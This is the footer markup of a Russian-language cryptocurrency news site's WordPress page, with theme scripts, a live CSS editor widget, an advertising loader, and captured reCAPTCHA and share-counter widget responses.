        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696fd91e126c1
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fd91e12846"></textarea>
						<div id="td_live_css_uid_1_696fd91e12846" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fd91e12846');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fd91e12846");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:35:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4GR_09nqBpPVIDwT2kaNKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937762014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGYW5hbGl6LWNlbnktYnRjLWV0aC1sdGMteHJwLWRhc2gtZXRjLXhtci1pb3RhLTA1LTExLTE3Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768937762382973
body_size: 417
content:
callback__utl_cb_share_1768937762382973([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fanaliz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fanaliz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768937760720129
body_size: 396
content:
cb__utl_cb_share_1768937760720129('1ea92d09c43527572b24fe052f11127b');